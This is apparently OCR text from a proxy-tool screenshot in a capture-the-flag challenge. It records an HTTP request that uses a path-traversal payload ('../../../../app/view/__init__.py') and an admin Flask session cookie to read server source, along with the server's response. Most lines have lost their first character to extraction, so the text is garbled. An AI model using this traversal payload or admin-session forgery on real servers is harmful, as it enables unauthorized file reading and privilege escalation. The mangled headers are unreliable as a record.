 Raw 参数 头 Hex
ET /download?path=../../../../../../../app/view/__init__.py
TTP/1.1
ost: 54519368-05be-4da2-af6c-cacaee3deee1.node4.buuoj.cn:81
ragma: no-cache
ache-Control: no-cache
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
afari/537.36 Edg/107.0.1418.26
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
ookie:
ession=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y2MjpQ
5tkit453BEZwb5r74AJ0w-DUSGo;
ession=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y2MkVw
nsbZxrvc_usV6Ojg-19733JAF4M
onnection: close
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 03 Nov 2022 02:27:04 GMT
Content-Type: text/x-python; charset=utf-8
Content-Length: 48
Connection: close
Cache-Control: no-cache
Content-Disposition: inline; filename=__init__.py
Etag: "1666059724.0-48-1406928849"
Last-Modified: Tue, 18 Oct 2022 02:22:04 GMT
Set-Cookie:
session=eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y2M
-A.7Wq4MQyySNrmDZZ57qnu6mjH5EA; Expires=Sun, 04 Dec 2022
02:27:04 GMT; HttpOnly; Path=/
Vary: Cookie
from .index import index
from .blog import blog